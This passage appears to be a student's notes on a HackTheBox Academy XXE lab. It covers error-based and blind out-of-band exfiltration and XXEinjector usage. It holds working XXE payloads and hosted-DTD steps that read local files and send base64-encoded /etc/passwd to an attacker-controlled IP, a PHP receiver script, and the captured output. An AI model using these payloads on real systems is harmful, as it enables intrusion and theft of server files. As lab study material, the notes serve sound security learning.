
I captured the request with CAIDO:


Then I modified it for searching any kind of error:
I didn’t get any error, so I’ll try to reference an external dtd hosted by me:
echo '<!ENTITY joined "%begin;%file;%end;">' > xxe.dtd
python3 -m http.server 8090
Then I modified the petition to refer to my hosted dtd:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
  <!ENTITY % begin "<![CDATA[">
  <!ENTITY % file SYSTEM "file:///var/www/html/submitDetails.php">
  <!ENTITY % end "]]>">
  <!ENTITY % xxe SYSTEM "http://10.10.14.177:8090/xxe.dtd">
  %xxe;
]>
<root>
<name>gitblanc</name>
<tel>1234</tel>
<email>&joined;
</email>
<message>papsfjfoindsf</message>
</root>- NOTE: we refer to
&joinedwhich is the name of the entity on our hosted dtd
It didn’t work, so I checked back the Error XXE:
This time worked (by making the petition to /error/...). So now I’ll try to generate a dtd, host it and then call it from the petition:
<!ENTITY % file SYSTEM "file:///flag.php">
<!ENTITY % error "<!ENTITY content SYSTEM '%nonExistingEntity;/%file;'>">- NOTE: save the previous xml into a
exploit.dtd
Then I executed a python server on port 8090. Then I called it from the petition:
<!DOCTYPE email [
  <!ENTITY % remote SYSTEM "http://10.10.14.177:8090/exploit.dtd">
  %remote;
  %error;
]>
Blind Data Exfiltration
In the previous section, we saw an example of a blind XXE vulnerability, where we did not receive any output containing any of our XML input entities. As the web server was displaying PHP runtime errors, we could use this flaw to read the content of files from the displayed errors. In this section, we will see how we can get the content of files in a completely blind situation, where we neither get the output of any of the XML entities nor do we get any PHP errors displayed.
Out-of-band Data Exfiltration
If we try to repeat any of the methods with the exercise we find at /blind, we will quickly notice that none of them seem to work, as we have no way to have anything printed on the web application response. For such cases, we can utilize a method known as Out-of-band (OOB) Data Exfiltration, which is often used in similar blind cases with many web attacks, like blind SQL injections, blind command injections, blind XSS, and of course, blind XXE. Both the Cross-Site Scripting (XSS) and the Whitebox Pentesting 101: Command Injections modules discussed similar attacks, and here we will utilize a similar attack, with slight modifications to fit our XXE vulnerability.
In our previous attacks, we utilized an out-of-band attack since we hosted the DTD file in our machine and made the web application connect to us (hence out-of-band). So, our attack this time will be pretty similar, with one significant difference. Instead of having the web application output our file entity to a specific XML entity, we will make the web application send a web request to our web server with the content of the file we are reading.
To do so, we can first use a parameter entity for the content of the file we are reading while utilizing PHP filter to base64 encode it. Then, we will create another external parameter entity and reference it to our IP, and place the file parameter value as part of the URL being requested over HTTP, as follows:
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % oob "<!ENTITY content SYSTEM 'http://OUR_IP:8000/?content=%file;'>">
If, for example, the file we want to read had the content of XXE_SAMPLE_DATA, then the file parameter would hold its base64 encoded data (WFhFX1NBTVBMRV9EQVRB). When the XML tries to reference the external oob parameter from our machine, it will request http://OUR_IP:8000/?content=WFhFX1NBTVBMRV9EQVRB. Finally, we can decode the WFhFX1NBTVBMRV9EQVRB string to get the content of the file. We can even write a simple PHP script that automatically detects the encoded file content, decodes it, and outputs it to the terminal:
<?php
if(isset($_GET['content'])){
    error_log("\n\n" . base64_decode($_GET['content']));
}
?>
So, we will first write the above PHP code to index.php, and then start a PHP server on port 8000, as follows:
gitblanc@htb[/htb]$ vi index.php # here we write the above PHP code
gitblanc@htb[/htb]$ php -S 0.0.0.0:8000

PHP 7.4.3 Development Server (http://0.0.0.0:8000) started
Now, to initiate our attack, we can use a similar payload to the one we used in the error-based attack, and simply add <root>&content;</root>, which is needed to reference our entity and have it send the request to our machine with the file content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
  <!ENTITY % remote SYSTEM "http://OUR_IP:8000/xxe.dtd">
  %remote;
  %oob;
]>
<root>&content;</root>
Then, we can send our request to the web application:

Finally, we can go back to our terminal, and we will see that we did indeed get the request and its decoded content:
PHP 7.4.3 Development Server (http://0.0.0.0:8000) started
10.10.14.16:46256 Accepted
10.10.14.16:46256 [200]: (null) /xxe.dtd
10.10.14.16:46256 Closing
10.10.14.16:46258 Accepted

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...SNIP...
Tip
In addition to storing our base64 encoded data as a parameter to our URL, we may utilize
DNS OOB Exfiltrationby placing the encoded data as a sub-domain for our URL (e.g.ENCODEDTEXT.our.website.com), and then use a tool liketcpdumpto capture any incoming traffic and decode the sub-domain string to get the data. Granted, this method is more advanced and requires more effort to exfiltrate data through.
Automated OOB Exfiltration
Although in some instances we may have to use the manual method we learned above, in many other cases, we can automate the process of blind XXE data exfiltration with tools. One such tool is XXEinjector. This tool supports most of the tricks we learned in this module, including basic XXE, CDATA source exfiltration, error-based XXE, and blind OOB XXE.
To use this tool for automated OOB exfiltration, we can first clone the tool to our machine, as follows:
gitblanc@htb[/htb]$ git clone https://github.com/enjoiz/XXEinjector.git

Cloning into 'XXEinjector'...
...SNIP...
Once we have the tool, we can copy the HTTP request from Burp and write it to a file for the tool to use. We should not include the full XML data, only the first line, and write XXEINJECT after it as a position locator for the tool:
POST /blind/submitDetails.php HTTP/1.1
Host: 10.129.201.94
Content-Length: 169
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://10.129.201.94
Referer: http://10.129.201.94/blind/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close

<?xml version="1.0" encoding="UTF-8"?>
XXEINJECT
Now, we can run the tool with the --host/--httpport flags being our IP and port, the --file flag being the file we wrote above, and the --path flag being the file we want to read. We will also select the --oob=http and --phpfilter flags to repeat the OOB attack we did above, as follows:
gitblanc@htb[/htb]$ ruby XXEinjector.rb --host=[tun0 IP] --httpport=8000 --file=/tmp/xxe.req --path=/etc/passwd --oob=http --phpfilter

...SNIP...
[+] Sending request with malicious XML.
[+] Responding with XML for: /etc/passwd
[+] Retrieved data:
We see that the tool did not directly print the data. This is because we are base64 encoding the data, so it does not get printed. In any case, all exfiltrated files get stored in the Logs folder under the tool, and we can find our file there:
gitblanc@htb[/htb]$ cat Logs/10.129.201.94/etc/passwd.log

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
...SNIP..
Try to use the tool to repeat other XXE methods we learned.
Example
The Acdemy’s exercise for this section
I captured the request and made one tho the /blind endpoint:
